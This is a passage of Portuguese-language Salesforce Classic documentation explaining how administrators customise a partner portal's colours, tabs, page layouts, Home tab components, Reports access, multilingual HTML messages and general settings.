- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione o nome do portal do parceiro.
- **3.** Clique em **Alterar fontes e cores do portal**.
- **4.** Selecione um tema de cor na lista suspensa Tema de cores. Selecione Personalizar na lista suspensa Tema de cores para criar seu próprio tema do zero. É exibida automaticamente uma visualização do tema de cores nas seções Visualização.
- **5.** Opcionalmente, personalize a cor de qualquer tema selecionado da seguinte maneira:
	- **•** Insira um valor hexadecimal em qualquer atributo de tema ou
	- **•** Clique no valor hexadecimas de qualquer atributo de tema e selecione uma com o editor do tipo point-and-click

Quando você personaliza um tema, ele é automaticamente renomeado Personalizado depois de salvo. Você pode personalizar as seguintes opções, que quando personalizadas, são exibidas automaticamente nas seções Visualização:

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar as fontes e as cores para um portal do parceiro
### **Estilos de guia**



# **Estilos de página**



## **Estilos de seção**



#### **Estilos de lista**



**6.** Clique em **Salvar** para salvar todas as alterações nos valores de tema.

Dica: As alterações ficarão visíveis aos usuários do portal do parceiro quando eles atualizarem seus navegadores. Portanto, é recomendável atualizar o tema de cores do seu portal esporadicamente quando os usuários estão menos propensos a visitar o seu portal do parceiro.

#### <span id="page-1766-0"></span>CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

### Personalizando as guias de seu portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Além de objetos personalizados, as guias a seguir podem ser exibidas no portal do parceiro:

- **•** Contas
- **•** Respostas
- **•** Artigos (exigem o Salesforce Knowledge
- **•** Casos
- **•** Contatos
- **•** Documentos
- **•** Ideias
- **•** Leads

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para personalizar guias do portal do parceiro:

- **•** Oportunidades
- **•** Habilitações
- **•** Contratos de serviço
- **•** Soluções
- **•** Guias do Salesforce CRM Content
- **•** Relatórios

Você pode escolher quais guias exibir aos usuários conectados a um portal do parceiro do Salesforce, assim como personalizar a ordem de exibição das guias para os usuários do portal:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione o nome do portal do parceiro.
- **3.** Clique em **Personalizar guias do portal**.
- **4.** Para adicionar ou remover guias, selecione um título de guia e clique na seta **Adicionar** ou **Remover** para adicionar ou remover a guia da caixa Guias selecionadas. Para alterar a ordem das guias, selecione um título de guia na caixa Guias selecionadas e clique na seta **Para cima** ou **Para baixo**.
- **5.** A partir do menu suspenso Guia de apresentação padrão, você também pode selecionar qual guia exibirá os usuários quando eles fizerem login no portal.
- **6.** Clique em **Salvar**.

Você pode especificar melhor quais guias os usuários podem acessar, editando para isso as configurações de guia nos perfis associados dos usuários e conjuntos de permissão.

Os layouts de página das guias no portal do parceiro são controlados pelos layouts de página configurados nos perfis atribuídos ao portal.

Para editar os layouts das guias para um perfil:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione o nome do portal do parceiro.
- **3.** Selecione o nome do perfil que você deseja editar pela lista relacionada de Perfis atribuídos.
- **4.** Clique em **Exibir atribuição**, em layouts de página, próximo ao objeto padrão ou personalizado que você deseja editar.
- **5.** Clique em **Editar atribuição**.
- **6.** Selecione um novo layout de página próximo ano nome do perfil que você estiver editando.
- **7.** Clique em **Salvar**.

### Habilitando o calendário e compromissos na guia Início

Você pode permitir que os usuários parceiros visualizem um calendário e uma lista dos compromissos agendados na guia Início do portal do parceiro. O calendário e os compromissos no portal do parceiro funcionam igual ao calendário e aos compromissos da guia Início do Salesforce, com as seguintes exceções: corretor ortográfico, atualizações de compromisso, exibições em lista avançada, agendamento por arrastar-e-soltar, compartilhamento de calendário e detalhes de navegação não são suportados no portal do parceiro.



- **•** Outros usuários parceiros atribuídos para a mesma conta
- **•** O gerente do canal para suas contas

Os usuários do portal podem visualizar tarefas e compromissos a partir do calendário. Além disso, os usuários do portal com a permissão "Editar compromissos" podem criar, editar e excluir compromissos.

### Habilitando o componente de boas-vindas na guia Início

Inclui o componente de boas-vindas do Portal do parceiro em layouts de página inicial atribuídos aos usuários do portal do parceiro. Quando os usuários se conectam ao seu portal eles recebem uma mensagem de boas-vindas com seu nome, o nome de seus gerentes de canal e links para suas empresas e perfis pessoais. Eles podem clicar no nome do gerente do canal vinculado para enviar um email para aquela pessoa. Quando os usuários do portal alteram informações sobre si mesmos, o respectivo registro de usuário é atualizado automaticamente mas seus registros de contato não.



Nota: O componente de Boas-vindas do portal do parceiro também está disponível para a home page do Portal de clientes, porém, ele fornece apenas uma mensagem de boas-vindas com o nome do usuário.

### Permitindo que usuários do portal visualizem a guia Relatórios

Para permitir que os usuários do portal exibam a guia Relatórios:

- **1.** Conceda aos usuários do portal acesso às pastas da guia Relatórios do Salesforce que contêm os relatórios que eles devem executar.
- **2.** Defina o modelo de compartilhamento padrão em toda a organização como Particular nos objetos sobre os quais os usuários do portal devem gerar relatórios.
- **3.** Conceda a permissão "Executar relatórios" aos usuários do portal.

Quando você adiciona a guia Relatórios ao seu portal do parceiro, os usuários do portal:

- **•** É possível executar relatórios, mas não personalizá-los nem filtrar seus resultados.
- **•** Podem exportar relatórios para o Excel se tiverem a permissão "Exportar relatórios".
- **•** Não têm acesso às pastas Relatórios públicos não arquivados e Meus relatórios personalizados.
- **•** Recebem um erro de privilégios insuficientes quando executam um relatório que contém objetos que eles não têm permissão para exibir.

Nota: A guia Relatórios só está disponível aos usuários do portal com licenças de Parceiro Gold.

CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

# Configurar mensagens HTML multilíngues para portais de parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Se sua organização tiver vários idiomas ativados, você poderá carregar mensagens HTML em qualquer idioma suportado pelo Salesforce e configurar as mensagens para serem exibidas no portal com base nas configurações de idioma do usuário do portal. Por exemplo: você pode carregar uma mensagem HTML em francês para ser exibida na guia Início para os usuários do portal configurados para o idioma francês, e uma mensagem HTML em inglês para ser exibida na guia Início para os usuários do portal configurados no idioma inglês.

Observe o seguinte antes de configurar mensagens HTML multilíngües:

- **•** Antes de adicionar uma mensagem HTML multilíngüe ao portal, carregue o arquivo formatado em HTML na guia Documentos.
- **•** Mesmo se estiverem configuradas, as mensagens HTML do portal não serão exibidas nas guias Idéias, Relatórios, Conteúdo ou Soluções.

Para configurar mensagens HTML multilíngües:

- **1.** Para configurar um idioma de exibição para o portal do parceiro, em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique no nome do portal para editá-lo.
- **3.** Clique em **Adicionar novo idioma** na lista relacionada de Idiomas atribuídos.
- **4.** Selecione um idioma da lista suspensa Idioma.
- **5.** Clique no ícone de pesquisa ( $\sqrt{2}$ ) próximo ao nome da quia e selecione a mensagem HTML a ser exibida nessa quia. Você também pode repetir essa etapa para cada guia que você quiser que exiba uma mensagem HTML.
- **6.** Clique em **Salvar**.

CONSULTE TAMBÉM: [Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar os idiomas nos portais:

# <span id="page-1770-0"></span>Configurações do portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as  $\boldsymbol{\sigma}$ organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Para editar as configurações e os modelos de comunicação de um portal do parceiro:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique no nome do portal que deseja editar.
- **3.** Clique em **Editar**.
- **4.** Defina as seguintes opções:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações do portal do parceiro:



# **Configurações padrão do portal**





### **Configurações de notificação por email**



#### **Aparência**

